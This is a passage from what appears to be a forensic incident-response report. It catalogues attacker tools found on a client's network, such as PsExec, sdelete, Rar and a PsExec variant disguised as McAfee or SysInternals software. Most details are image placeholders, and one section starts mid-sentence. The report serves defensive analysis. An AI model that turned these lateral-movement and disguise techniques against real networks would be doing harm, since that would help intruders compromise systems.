

#### 2.7.4 NETDOM.exe



#### 2.7.5 psex.exe



execute processes across a network. The attackers likely used this to push malware across our client's network.

The differing file size and hash values were attributed to multiple version releases of the tool.

#### Additional Details



#### 2.7.6 PSEXESVC.exe



#### **Description**

This malware sample is the service component for PsExec. This provides evidence indicating that the host had been the target of a PsExec execution.

#### Additional Details



#### 2.7.7 Rar.exe



#### 2.7.8 rmtcmd.exe



#### 2.7.9 sdelete.exe



#### 2.7.10 zr.exe



#### 2.7.11 FRAMEPKG.exe



FRAMEPKG.exe is a modified version of PsExec and is part of the SysInternals Suite. This malware provides the attacker with the ability to execute commands remotely.

Other versions of the malware were made to appear as if they were related to the McAfee suite of antivirus tools versus SysInternals.

